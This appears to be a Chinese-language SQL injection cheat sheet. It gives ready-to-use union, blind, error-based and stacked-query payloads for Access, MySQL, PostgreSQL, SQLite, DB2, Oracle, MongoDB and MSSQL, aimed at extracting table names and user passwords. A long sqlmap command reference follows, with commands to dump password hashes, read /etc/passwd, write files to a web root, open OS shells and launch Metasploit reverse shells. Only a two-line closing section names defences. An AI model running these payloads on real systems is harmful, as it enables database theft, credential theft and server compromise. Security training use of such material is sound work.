ACCESS数据库注入(asp)
介绍
一般用于ASP网站
access数据库结构:table, column, data
access数据库一般格式:xxx.mdb 数据库文件
注入语法
猜解table,column的名字需要用到字典
猜解列表个数:order by 5; -> 按第五列排列,而数字表示第几个column,所以如果order by 5显示正常,但order by 6;不正常,说明这个table只有6个column.
猜解表名:union select 1,2,3,4,5 from admin -> 看admin这个table是否存在
猜解列名:根据页面返回的信息修改语句
union select 1,2,3,4,5,6,7,8 from news
比如在这个网站,我们猜出列表个数有八个,表名为news(只是演示,一般猜解管理员的表,如admin)
通过图片我们可以看出显示出了3,4,8个位置,这时我们只需要在这三个中的任一位置进行替代,替代为猜测的列名即可
比如在3的位置替代为password,若检测存在password这个列表,则会显示出来password明文
偏移注入:表名获取到了(字典),但列名没获取到
最后查看网页源码即可
MYSQL数据库注入
Phase 1: 通用注入语法
注释符号:--+或者#
猜解列表个数:order by 5; -> 按第五列排列,而数字表示第几个column,所以如果order by 5显示正常,但order by 6;不正常,说明这个table只有6个column.
猜解表名:union select 1,2,3,4,5 ;
不同于Access数据库,这里可能看不到报错的数字,所以得在前面参数处报错 如.php?id=-1 或者 .php?id=1 and 1=2或者试试换id
在报错的数字位置替换:
- 查询数据库名: database()
- 查询数据库版本:version()
- 查询数据库用户:user()
- 查询操作系统: @@version_compile_os
堆叠注入绕过关键词检测:
- ‘; SET @a=HEX;prepare execsql from @a; execute execsql;
若数据库名有特殊符号如(){}之类的,可以用``反引号将其扩出来
Phase 2: 根据版本继续注入
MYSQL 5.0以上版本:
information_schema.schemata
- shcema_name 为数据库名信息
information_schema.tables
- table_name 为表名信息
- table_schema 为数据库名
information_schema.columns
- column_name 为列名信息
- table_name为表名信息
查表名:
and 1=2 union select 1,group_concat(table_name) from information_schema.tables where table_schema='数据库名'--+
p.s:group_concat(table_name)意思说把所有表名获取出来
查列名:
and 1=2 union select 1,group_concat(column_name) from information_schema.columns where table_name='表名'--+
查数据(指定表名列名):
union select 1,name,password,4 from StormGroup_member--+
union select 1,group_concat(concat_ws(':',name,password)),3,4 from StormGroup_member--+
union select 1,group_concat(name),group_concat(password),3,4 from StormGroup_member--+
MYSQL 5.0以下版本:
可进行暴力猜解、配合文件读取尝试获取列名表名
MYSQL 4.0: 读取源代码
盲注
正则注入
正确返回1,错误返回0,可搭配if使用
select user() regexp '^[a-z]'; -- 猜解第一个字符,为r
select user() regexp '^r[a-z]'; -- 猜解第二个字符,为o
select user() regexp '^ro[a-z]'; -- 猜解第三个字符,为o
select user() regexp '^roo[a-z]'; -- 猜解第四个字符,为t
...
报错注入
数据库需要开启报错提示
floor()报错注入
select 1,count(*),concat(0x3a,0x3a,(version()),0x3a,0x3a,floor(rand(0)*2))a from information_schema.tables group by a %23
关键表被禁用:
select 1,count(*),concat(0x3a,0x3a,(version()),0x3a,0x3a,floor(rand(0)*2))a from (select null)b group by a %23;
rand被禁用:可使用用户变量来报错
select min(@a:=1) from information_schema.tables group by concat(user(),@a:=(@a+1)%2);
补充floor()报错注入原理:待续
UpdateXML 报错注入
适用于mysql5.1.5+,最长32位
updatexml(a,b,c);
- a: XML文档对象的名称->string
- b: Xpath格式的string,若不符合该格式则报错
- c: new value -> String
and updatexml(1,concat(0x7e,(payload)),1);
Extractvalue 报错注入
- 适用于mysql5.1.5+,最长32位
- ExtractValue(xml_flag, xpath_expr)
- xml_flag: 传入目标xml文档
- xpath_expr: Xpath格式的查找路径,若不符合该格式则报错
- 用法:获取xml_flag这个文档下xpath_expr里的东西
and extractvalue(1,concat(0x7e,(payload)))
PostgreSQL注入(一般和PHP搭配)
PostgreSQL注入和MYSQL很像,只是语句有些不同
判断:and 1=1 and 1=2
回显位置:union select null, ‘1’,’1’,null
查询表名、列名的时候每次只会显示一个,所以可以在后面加上 limit 1 offset 0 ,通过增加offset可以依次得到剩下的表名、列名
Sqlite注入
介绍
sqlite中会有一个隐藏表 sqlite_master
注入语句
查询列表个数:order by 4
获取表的信息:union select 1,name,sql,4 from sqlite_master
sql是数据库被创建时的执行语句
获取数据:union select 1,name,password,4 from 获取的表名
Db2注入
介绍
tabschema:数据库名
current schema:数据库名的列名
table_name:表名
tabname:表名的列名
column_name:列名的列名
sysibm.sysdummy1 记录数据库名的信息
syscat.tables:记录表名的信息
sysibm.columns:记录列名的信息
注入语法
1、猜数
order by 4
union select 1,2,3,4 from sysibm.systables
2、爆库:
union select 1,2,current schema,4 from sysibm.sysdummy1
3、爆表:
union select 1,2,tabname,4 from syscat.tables where tabschema=current schema limit 0,1
union select 1,2,tabname,4 from syscat.tables where tabschema=current schema limit 1,1
4、爆列:
union select 1,2,column_name,4 from sysibm.columns where table_schema=current schema and table_name='GAME_CHARACTER' limit 0,1
5、爆数据:
union select 1,name,password,4 from GAME_CHARACTER limit 0,1
union select 1,name,password,4 from GAME_CHARACTER limit 1,1
Oracle注入
介绍
参考:
all_tables 查询出所有的表
user_tables 查询出当前用户的表
all_tab_columns 查询出所有的字段
user_tab_columns 查询出当前用户的字段
v$version 查版本
大小写:在Oracle中: 双引号的作用是:假如建立对象的时候,对象名、字段名加双引号,则示意Oracle将严格区分大小写,否则Oracl都默认大写。 而单引号则示意:这个加了单引号的字段是一个字类似字符串,并不区分大小写。 当指定字符串文本时,必须用单引号将字符串文本引住
注释符号:–
注入语句
1.查询个数
order by 2
2.查询表名格式
union select null,null from dual
union select 'null',null from dual
union select 'null','null' from dual
3.查询获取表名(筛选,搜索)
union select '1',(select table_name from user_tables where rownum=1) from dual
union select '1',(select table_name from user_tables where rownum=1) from dual
union select '1',(select table_name from user_tables where rownum=1 and table_name not in 'LOGMNR_SESSION_EVOLVE$') from dual
union select '1',(select table_name from user_tables where rownum=1 and table_name like '%user%') from dual
4.查询获取列名
union select '1',(select column_name from user_tab_columns where rownum=1 and table_name='sns_users') from dual
union select '1',(select column_name from user_tab_columns where rownum=1 and table_name='sns_users' and column_name not in 'USER_NAME') from dual
5.获取指定表名列名数据
union select user_name,user_pwd from "sns_users"
union select user_name,user_pwd from "sns_users" where user_name<>'hu'
union select user_name,user_pwd from "sns_users" where user_name='mozhe'
Mongodb注入
介绍
Mongodb以json形式传参,所以注入的时候需要根据code来分析
注入语法
1.获取回显数字
'}); return ({title:1,content:'2
2.爆库
db返回的是数组,库名,需要用tojson转换为字符串
'}); return ({title:tojson(db),content:'2
3.爆表
db.getCollectionNames()返回的是数组,需要用tojson转换为字符串
'}); return ({title:tojson(db.getCollectionNames()),content:'2
4.爆列及数据
db.Authority_confidential是当前用的集合(表),
find函数用于查询,0是第一条数据
'}); return ({title:tojson(db.Authority_confidential.find()[0]),content:'1
'}); return ({title:tojson(db.Authority_confidential.find()[1]),content:'1
Sybase/Sqlserver注入
1.猜个数
order by 4
2.猜显位: 改的位置显示正常则说明该位置为显位
union all select 'null',null,null,null
union all select null,'null',null,null 显示null证明显示位为2
union all select null,null,'null',null
union all select null,null,null,'null'
3.猜库名
union all select null,db_name(),null,null
union all select null,db_name(1),null,null
union all select null,db_name(2),null,null
4.猜表名:在数据库名后加上.dbo.sysobjects
union all select null,name,null,null from mozhe_Deepthroat.dbo.sysobjects
union all select null,name,null,null from mozhe_Deepthroat.dbo.sysobjects where name<>'Deepthroat_login'
union all select null,name,null,null from mozhe_Deepthroat.dbo.sysobjects where name<>'Deepthroat_login' and name<>'notice'
5.猜列名
union all select null,name,null,null from mozhe_Deepthroat.dbo.syscolumns where id=object_id('Deepthroat_login')
union all select null,name,null,null from mozhe_Deepthroat..syscolumns where id=object_id('Deepthroat_login') and name<>'id'
union all select null,name,null,null from mozhe_Deepthroat..syscolumns where id=object_id('Deepthroat_login') and name<>'id' and name<>'name'
6.获取数据
union all select null,name,null,null from Deepthroat_login
union all select null,password,null,null from Deepthroat_login
union all select null,password,null,null from Deepthroat_login where name<>'zhang'
union all select null,password,null,null from Deepthroat_login where name='mozhe'
Sqlmap
命令参数
-u #注入点
-f #指纹判别数据库类型
-b #获取数据库版本信息
-p #指定可测试的参数(?page=1&id=2 -p “page,id”)
-D “” #指定数据库名
-T “” #指定表名
-C “” #指定字段
-s “” #保存注入过程到一个文件,还可中断,下次恢复在注入(保存:-s “xx.log” 恢复:-s “xx.log” –resume)
-r post.txt #把post的内容放在post.txt 直接用这个进行post注入
–level=(1-5) #要执行的测试水平等级,默认为1
–risk=(0-3) #测试执行的风险等级,默认为1
–time-sec=(2,5) #延迟响应,默认为5
–data “” #通过POST发送数据
–columns #列出字段
–current-user #获取当前用户名称
–current-db #获取当前数据库名称
–users #列数据库所有用户
–passwords #数据库用户所有密码
–privileges #查看用户权限(–privileges -U root)
-U #指定数据库用户
–dbs #列出所有数据库
–tables -D “” #列出指定数据库中的表
–columns -T “user” -D “mysql”#列出mysql数据库中的user表的所有字段
–dump-all #列出所有数据库所有表
–exclude-sysdbs #只列出用户自己新建的数据库和表
–dump -T “” -D “” -C “” #列出指定数据库的表的字段的数据(–dump -T users -D master -C surname)
–dump -T “” -D “” –start 2 –top 4 # 列出指定数据库的表的2-4字段的数据
–dump -C “ “ #列出指定column的字段
–dbms #指定数据库(MySQL,Oracle,PostgreSQL,Microsoft SQL Server,Microsoft Access,SQLite,Firebird,Sybase,SAP MaxDB)
–os #指定系统(Linux,Windows)
-v #详细的等级(0-6) 0:只显示Python的回溯,错误和关键消息。
1:显示信息和警告消息。
2:显示调试消息。
3:有效载荷注入。
4:显示HTTP请求。
5:显示HTTP响应头。
6:显示HTTP响应页面的内容
–privileges #查看权限
–is-dba #是否是数据库管理员
–roles #枚举数据库用户角色
–udf-inject #导入用户自定义函数(获取系统权限)
–union-check #是否支持union 注入
–union-cols #union 查询表记录
–union-test #union 语句测试
–union-use #采用union 注入
–union-tech orderby #union配合order by
–data “” #POST方式提交数据(–data “page=1&id=2”)
–cookie “用;号分开” #cookie注入(–cookies=”PHPSESSID=mvijocbglq6pi463rlgk1e4v52; security=low”) –referer “” #使用referer欺骗(–referer “http://“)
–user-agent “” #自定义user-agent
–proxy “http://127.0.0.1:8118" #代理注入
–string=”” #指定关键词,字符串匹配.
–threads #采用多线程(–threads 3)
–sql-shell #执行指定sql命令
–sql-query #执行指定的sql语句(–sql-query “SELECT password FROM mysql.user WHERE user = ‘root’ LIMIT 0, 1” )
–file-read #读取指定文件
–file-write #写入本地文件(–file-write /test/test.txt –file-dest /var/www/html/1.txt;将本地的test.txt文件写入到目标的1.txt)
–file-dest #要写入的文件绝对路径
–os-cmd=id #执行系统命令
–os-shell #系统交互shell
–os-pwn #反弹shell(–os-pwn –msf-path=/opt/framework/msf3/)
–msf-path= #matesploit绝对路径(–msf-path=/opt/framework/msf3/)
–os-smbrelay #
–os-bof #
–reg-read #读取win系统注册表
–priv-esc #
–time-sec= #延迟设置 默认–time-sec=5 为5秒 -p “user-agent” –user-agent “sqlmap/0.7rc1 (http://sqlmap.sourceforge.net)" #指定user-agent注入
–eta #盲注 /pentest/database/sqlmap/txt/common-columns.txt 字段字典
common-outputs.txt
common-tables.txt 表字典
keywords.txt
oracle-default-passwords.txt
user-agents.txt
wordlist.txt
常用语句 :
1./sqlmap.py -u http://www.xxxxx.com/test.php?p=2 -f -b –current-user –current-db –users –passwords –dbs -v 0
2./sqlmap.py -u http://www.xxxxx.com/test.php?p=2 -b –passwords -U root –union-use -v 2
3./sqlmap.py -u http://www.xxxxx.com/test.php?p=2 -b –dump -T users -C username -D userdb –start 2 –stop 3 -v 2
4./sqlmap.py -u http://www.xxxxx.com/test.php?p=2 -b –dump -C “user,pass” -v 1 –exclude-sysdbs
5./sqlmap.py -u http://www.xxxxx.com/test.php?p=2 -b –sql-shell -v 2
6./sqlmap.py -u http://www.xxxxx.com/test.php?p=2 -b –file-read “c:\boot.ini” -v 2
7./sqlmap.py -u http://www.xxxxx.com/test.php?p=2 -b –file-write /test/test.txt –file-dest /var/www/html/1.txt -v 2
8./sqlmap.py -u http://www.xxxxx.com/test.php?p=2 -b –os-cmd “id” -v 1
9./sqlmap.py -u http://www.xxxxx.com/test.php?p=2 -b –os-shell –union-use -v 2
10./sqlmap.py -u http://www.xxxxx.com/test.php?p=2 -b –os-pwn –msf-path=/opt/framework/msf3 –priv-esc -v 1
11./sqlmap.py -u http://www.xxxxx.com/test.php?p=2 -b –os-pwn –msf-path=/opt/framework/msf3 -v 1
12./sqlmap.py -u http://www.xxxxx.com/test.php?p=2 -b –os-bof –msf-path=/opt/framework/msf3 -v 1
13./sqlmap.py -u http://www.xxxxx.com/test.php?p=2 –reg-add –reg-key=”HKEY_LOCAL_NACHINE\SOFEWARE\sqlmap” –reg-value=Test –reg-type=REG_SZ –reg-data=1
14./sqlmap.py -u http://www.xxxxx.com/test.php?p=2 -b –eta
15./sqlmap.py -u “http://192.168.136.131/sqlmap/mysql/get_str_brackets.php?id=1" -p id –prefix “‘)” –suffix “AND (‘abc’=’abc”16./sqlmap.py -u “http://192.168.136.131/sqlmap/mysql/basic/get_int.php?id=1" –auth-type Basic –auth-cred “testuser:testpass”17./sqlmap.py -l burp.log –scope=”(www)?.target.(com|net|org)”18./sqlmap.py -u “http://192.168.136.131/sqlmap/mysql/get_int.php?id=1" –tamper tamper/between.py,tamper/randomcase.py,tamper/space2comment.py -v 3
19./sqlmap.py -u “http://192.168.136.131/sqlmap/mssql/get_int.php?id=1" –sql-query “SELECT ‘foo’” -v 1
20./sqlmap.py -u “http://192.168.136.129/mysql/get_int_4.php?id=1" –common-tables -D testdb –banner
21./sqlmap.py -u “http://192.168.136.129/mysql/get_int_4.php?id=1" –cookie=”PHPSESSID=mvijocbglq6pi463rlgk1e4v52; security=low” –string=’xx’ –dbs –level=3 -p “uid”简单的注入流程 :
1.读取数据库版本,当前用户,当前数据库
sqlmap -u http://www.xxxxx.com/test.php?p=2 -f -b –current-user –current-db -v 1
2.判断当前数据库用户权限
sqlmap -u http://www.xxxxx.com/test.php?p=2 –privileges -U 用户名 -v 1
sqlmap -u http://www.xxxxx.com/test.php?p=2 –is-dba -U 用户名 -v 1
3.读取所有数据库用户或指定数据库用户的密码
sqlmap -u http://www.xxxxx.com/test.php?p=2 –users –passwords -v 2
sqlmap -u http://www.xxxxx.com/test.php?p=2 –passwords -U root -v 2
4.获取所有数据库
sqlmap -u http://www.xxxxx.com/test.php?p=2 –dbs -v 2
5.获取指定数据库中的所有表
sqlmap -u http://www.xxxxx.com/test.php?p=2 –tables -D mysql -v 2
6.获取指定数据库名中指定表的字段
sqlmap -u http://www.xxxxx.com/test.php?p=2 –columns -D mysql -T users -v 2
7.获取指定数据库名中指定表中指定字段的数据
sqlmap -u http://www.xxxxx.com/test.php?p=2 –dump -D mysql -T users -C “username,password” -s “sqlnmapdb.log” -v 2
8.file-read读取web文件
sqlmap -u http://www.xxxxx.com/test.php?p=2 –file-read “/etc/passwd” -v 2
9.file-write写入文件到web
sqlmap -u http://www.xxxxx.com/test.php?p=2 –file-write /localhost/mm.php –file使用sqlmap绕过防火墙进行注入测试:
Tamper使用
–tamper=xxxx.py
命令执行
–current-user 当前用户
–is-dba 是否为管理员
–file-read 从服务器读入
–file-write 从本地写入
–file-dest 写入目标路径
–sql-shell 执行 sql命令终端
–os-shell 执行 shell终端
–os-cmd=ver 自定义命令
–os-cmd=OSCMD//执行操作系统命令
–os-shell //反弹一个 osshell
–os-pwn //pwn,反弹 msf下的 shell或者 vnc
–os-smbrelay //反弹 msf下的 shell或者 vnc
–os-bof //存储过程缓存溢出
–priv-esc //数据库提权
–reg-read –reg-add –reg-del –reg-key
–reg-value –reg-data –reg-type
python sqlmap.py -u “http://127.0.0.1:8081/sqlilabs/Less-2/?id=1" –file-read “d:/test.txt”
python sqlmap.py -u “http://127.0.0.1:8081/sqlilabs/Less-2/?id=1" –file-write “f:/host.txt” –file-dest “D:/phpstudy/PHPTutorial/WWW/sqlilabs/1.txt” 第一个write是本地的内容,第二个是destination的地址
python sqlmap.py -u “http://127.0.0.1:8081/sqlilabs/Less-2/?id=1" –sql-shell
select * from mysql.user
python sqlmap.py -u “http://127.0.0.1:8081/sqlilabs/Less-2/?id=1" –os-shell
防范方式
使用预处理语句
使用数据库提供的存储过程机制